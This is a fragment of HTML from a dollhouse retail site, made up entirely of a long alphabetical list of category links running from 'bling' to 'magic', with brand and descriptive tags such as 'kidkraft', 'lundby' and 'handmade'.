	<li class="cat-item cat-item-215"><a href="https://dollshousewooden.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://dollshousewooden.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://dollshousewooden.com/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://dollshousewooden.com/category/bodo/" >bodo</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://dollshousewooden.com/category/bonpoint/" >bonpoint</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://dollshousewooden.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://dollshousewooden.com/category/bookcase/" >bookcase</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://dollshousewooden.com/category/bookend/" >bookend</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://dollshousewooden.com/category/boppi/" >boppi</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://dollshousewooden.com/category/bough/" >bough</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://dollshousewooden.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://dollshousewooden.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://dollshousewooden.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://dollshousewooden.com/category/breton/" >breton</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://dollshousewooden.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://dollshousewooden.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://dollshousewooden.com/category/brookwood/" >brookwood</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://dollshousewooden.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://dollshousewooden.com/category/brumberger/" >brumberger</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://dollshousewooden.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://dollshousewooden.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://dollshousewooden.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://dollshousewooden.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://dollshousewooden.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://dollshousewooden.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://dollshousewooden.com/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://dollshousewooden.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://dollshousewooden.com/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://dollshousewooden.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://dollshousewooden.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://dollshousewooden.com/category/cathys/" >cathy&#039;s</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://dollshousewooden.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://dollshousewooden.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://dollshousewooden.com/category/cheapo/" >cheapo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://dollshousewooden.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://dollshousewooden.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://dollshousewooden.com/category/childen/" >childen</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://dollshousewooden.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://dollshousewooden.com/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://dollshousewooden.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://dollshousewooden.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://dollshousewooden.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://dollshousewooden.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://dollshousewooden.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://dollshousewooden.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://dollshousewooden.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://dollshousewooden.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://dollshousewooden.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://dollshousewooden.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://dollshousewooden.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://dollshousewooden.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://dollshousewooden.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://dollshousewooden.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://dollshousewooden.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://dollshousewooden.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://dollshousewooden.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://dollshousewooden.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://dollshousewooden.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://dollshousewooden.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://dollshousewooden.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://dollshousewooden.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://dollshousewooden.com/category/crafthouse/" >crafthouse</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://dollshousewooden.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://dollshousewooden.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://dollshousewooden.com/category/craftsmen/" >craftsmen</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://dollshousewooden.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://dollshousewooden.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://dollshousewooden.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://dollshousewooden.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://dollshousewooden.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://dollshousewooden.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://dollshousewooden.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://dollshousewooden.com/category/cutebee/" >cutebee</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://dollshousewooden.com/category/cuteefun/" >cuteefun</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://dollshousewooden.com/category/cuteroom/" >cuteroom</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://dollshousewooden.com/category/d0177/" >d0177</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://dollshousewooden.com/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://dollshousewooden.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://dollshousewooden.com/category/daisylane/" >daisylane</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://dollshousewooden.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://dollshousewooden.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://dollshousewooden.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://dollshousewooden.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://dollshousewooden.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://dollshousewooden.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://dollshousewooden.com/category/designafriend/" >designafriend</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://dollshousewooden.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://dollshousewooden.com/category/diary/" >diary</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://dollshousewooden.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://dollshousewooden.com/category/dimples/" >dimples</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://dollshousewooden.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://dollshousewooden.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://dollshousewooden.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://dollshousewooden.com/category/dolity/" >dolity</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://dollshousewooden.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://dollshousewooden.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://dollshousewooden.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://dollshousewooden.com/category/dollhousefurnishedwith/" >dollhousefurnishedwith</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://dollshousewooden.com/category/dollhouses/" >dollhouses</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dollshousewooden.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://dollshousewooden.com/category/dollshouse/" >dollshouse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://dollshousewooden.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://dollshousewooden.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://dollshousewooden.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://dollshousewooden.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://dollshousewooden.com/category/dreamland/" >dreamland</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://dollshousewooden.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://dollshousewooden.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://dollshousewooden.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://dollshousewooden.com/category/dura-craft/" >dura-craft</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://dollshousewooden.com/category/duracraft/" >duracraft</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://dollshousewooden.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://dollshousewooden.com/category/dutton/" >dutton</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://dollshousewooden.com/category/e3401/" >e3401</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://dollshousewooden.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://dollshousewooden.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://dollshousewooden.com/category/ecllarge/" >ecllarge</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://dollshousewooden.com/category/eco-toys/" >eco-toys</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://dollshousewooden.com/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://dollshousewooden.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://dollshousewooden.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://dollshousewooden.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://dollshousewooden.com/category/emmas/" >emma&#039;s</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://dollshousewooden.com/category/enchanted/" >enchanted</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://dollshousewooden.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://dollshousewooden.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://dollshousewooden.com/category/exmouth/" >exmouth</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://dollshousewooden.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://dollshousewooden.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://dollshousewooden.com/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://dollshousewooden.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://dollshousewooden.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://dollshousewooden.com/category/fachwerkhaus/" >fachwerkhaus</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://dollshousewooden.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://dollshousewooden.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://dollshousewooden.com/category/fantail/" >fantail</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dollshousewooden.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://dollshousewooden.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://dollshousewooden.com/category/fifijoy/" >fifijoy</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://dollshousewooden.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://dollshousewooden.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://dollshousewooden.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://dollshousewooden.com/category/flisat/" >flisat</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dollshousewooden.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://dollshousewooden.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://dollshousewooden.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://dollshousewooden.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://dollshousewooden.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://dollshousewooden.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://dollshousewooden.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://dollshousewooden.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://dollshousewooden.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://dollshousewooden.com/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://dollshousewooden.com/category/gardenised/" >gardenised</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://dollshousewooden.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://dollshousewooden.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://dollshousewooden.com/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://dollshousewooden.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://dollshousewooden.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://dollshousewooden.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://dollshousewooden.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://dollshousewooden.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://dollshousewooden.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://dollshousewooden.com/category/glencroft/" >glencroft</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://dollshousewooden.com/category/goki/" >goki</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://dollshousewooden.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://dollshousewooden.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://dollshousewooden.com/category/gottschalk/" >gottschalk</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://dollshousewooden.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://dollshousewooden.com/category/greenleaf/" >greenleaf</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://dollshousewooden.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://dollshousewooden.com/category/grils/" >grils&#039;</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://dollshousewooden.com/category/grimms/" >grimms</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://dollshousewooden.com/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://dollshousewooden.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://dollshousewooden.com/category/haist/" >haist</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://dollshousewooden.com/category/haleemah/" >haleemah</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://dollshousewooden.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://dollshousewooden.com/category/hamptons/" >hamptons</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://dollshousewooden.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://dollshousewooden.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dollshousewooden.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://dollshousewooden.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://dollshousewooden.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://dollshousewooden.com/category/hansel/" >hansel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://dollshousewooden.com/category/hape/" >hape</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://dollshousewooden.com/category/hapetoys/" >hapetoys</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://dollshousewooden.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://dollshousewooden.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://dollshousewooden.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://dollshousewooden.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://dollshousewooden.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://dollshousewooden.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://dollshousewooden.com/category/hi-rise/" >hi-rise</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://dollshousewooden.com/category/hiliroom/" >hiliroom</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://dollshousewooden.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://dollshousewooden.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://dollshousewooden.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://dollshousewooden.com/category/holztiger/" >holztiger</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://dollshousewooden.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://dollshousewooden.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://dollshousewooden.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://dollshousewooden.com/category/homeschool/" >homeschool</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://dollshousewooden.com/category/honeychurch/" >honeychurch</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://dollshousewooden.com/category/hooga/" >hooga</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://dollshousewooden.com/category/hot/" >hot-</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://dollshousewooden.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://dollshousewooden.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://dollshousewooden.com/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://dollshousewooden.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://dollshousewooden.com/category/hugelarge/" >hugelarge</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://dollshousewooden.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://dollshousewooden.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://dollshousewooden.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://dollshousewooden.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://dollshousewooden.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://dollshousewooden.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://dollshousewooden.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://dollshousewooden.com/category/infantastic/" >infantastic</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://dollshousewooden.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://dollshousewooden.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://dollshousewooden.com/category/isabelles/" >isabelle&#039;s</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://dollshousewooden.com/category/ivys/" >ivy&#039;s</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://dollshousewooden.com/category/jako-o/" >jako-o</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://dollshousewooden.com/category/jannie/" >jannie</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://dollshousewooden.com/category/janod/" >janod</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://dollshousewooden.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://dollshousewooden.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://dollshousewooden.com/category/japanese-style/" >japanese-style</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://dollshousewooden.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://dollshousewooden.com/category/joined/" >joined</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://dollshousewooden.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://dollshousewooden.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://dollshousewooden.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://dollshousewooden.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://dollshousewooden.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://dollshousewooden.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://dollshousewooden.com/category/kathe/" >kathe</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://dollshousewooden.com/category/kayla/" >kayla</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://dollshousewooden.com/category/kaylee/" >kaylee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://dollshousewooden.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://dollshousewooden.com/category/kidcraft/" >kidcraft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://dollshousewooden.com/category/kiddi/" >kiddi</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dollshousewooden.com/category/kidkraft/" >kidkraft</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://dollshousewooden.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://dollshousewooden.com/category/kidscraft/" >kidscraft</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://dollshousewooden.com/category/kidskraft/" >kidskraft</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://dollshousewooden.com/category/kinderplay/" >kinderplay</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://dollshousewooden.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://dollshousewooden.com/category/koeda-chan/" >koeda-chan</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://dollshousewooden.com/category/koeda-chans/" >koeda-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://dollshousewooden.com/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://dollshousewooden.com/category/labubu/" >labubu</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://dollshousewooden.com/category/lahomia/" >lahomia</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://dollshousewooden.com/category/lakeshore/" >lakeshore</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://dollshousewooden.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://dollshousewooden.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://dollshousewooden.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://dollshousewooden.com/category/larrge/" >larrge</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://dollshousewooden.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://dollshousewooden.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://dollshousewooden.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://dollshousewooden.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://dollshousewooden.com/category/lawasen/" >lawasen</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dollshousewooden.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://dollshousewooden.com/category/lectromatic/" >lectromatic</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://dollshousewooden.com/category/legler/" >legler</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://dollshousewooden.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://dollshousewooden.com/category/leomark/" >leomark</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://dollshousewooden.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://dollshousewooden.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://dollshousewooden.com/category/lillie/" >lillie</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://dollshousewooden.com/category/lillies/" >lillie&#039;s</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://dollshousewooden.com/category/lilys/" >lily&#039;s</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://dollshousewooden.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://dollshousewooden.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://dollshousewooden.com/category/littletown/" >littletown</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://dollshousewooden.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://dollshousewooden.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://dollshousewooden.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://dollshousewooden.com/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://dollshousewooden.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dollshousewooden.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://dollshousewooden.com/category/lulu/" >lulu</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://dollshousewooden.com/category/lundby/" >lundby</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://dollshousewooden.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://dollshousewooden.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://dollshousewooden.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://dollshousewooden.com/category/magic/" >magic</a>
</li>
